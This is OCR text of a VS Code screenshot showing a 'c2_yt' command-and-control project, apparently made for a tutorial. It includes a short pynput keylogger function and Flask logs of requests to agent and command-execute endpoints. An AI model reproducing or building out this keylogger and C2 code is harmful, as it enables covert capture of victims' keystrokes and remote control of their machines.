 File Edit Selection View Go Run Terminal Help
threaded_client.py - c2_yt - Visual Studio Code
EXPLORER
threaded_client.py
threaded_server.py
test.py
test2.py
index.html
agents.html
execute.html
threaded_client.py > ...
C2_YT
__pycache__
output
templates
agents.html
execute.html
index.html
flag.txt
flask_sample.py
test.py
test2.py
threaded_client.py
threaded_server.py
threading_sample.py
OUTLINE
12 def pressed(key):
13 global allkeys
14 allkeys+=str(key)
15
16 def released(key):
17 pass
18
19
20 def keylog():
21 global l
22 l = Listener(on_press=pressed,on_release=released)
23 l.start()
24
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Python
127.0.0.1 - - [07/Jan/2022 09:42:45] "GET /agents HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:42:47] "GET /agents HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:42:48] "GET /Thread-6/executecmd HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:42:50] "POST /Thread-6/execute HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:42:56] "POST /Thread-6/execute HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:43:01] "POST /Thread-6/execute HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:43:10] "POST /Thread-6/execute HTTP/1.1" 200 -
* Detected change in 'd:\\python\\c2_yt\\threaded_client.py', reloading
* Restarting with stat
* Debugger is active!
* Debugger PIN: 121-016-508
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
1
Python 3.9.0 64-bit 0 0
Ln 10, Col 20 Spaces: 4 UTF-8 CRLF Python
Ps
Pr
ENG 09:43